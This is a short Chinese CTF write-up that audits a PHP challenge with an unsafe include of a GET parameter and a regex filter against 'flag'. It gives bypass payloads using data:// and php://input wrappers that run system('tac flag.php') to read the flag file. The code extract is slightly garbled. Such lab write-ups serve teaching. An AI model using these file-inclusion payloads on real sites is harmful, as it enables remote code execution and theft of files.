代码审计

```php <?php //flag in flag.php error_reporting(0); if(isset($_GET[‘c’])){ $c = $_GET[‘c’]; if(!preg_match(“/flag/i”, $c)) //正则过滤flag {include($c);

//文件包含

echo $flag;}

}else{ highlightfile(_FILE); }



2. 这里可以利用文件包含的伪协议

```shell

?c=data://text/plain,<?php system('tac fl*.php');?>

?c=php://input

#POST传递

<?php system('tac flag.php');?>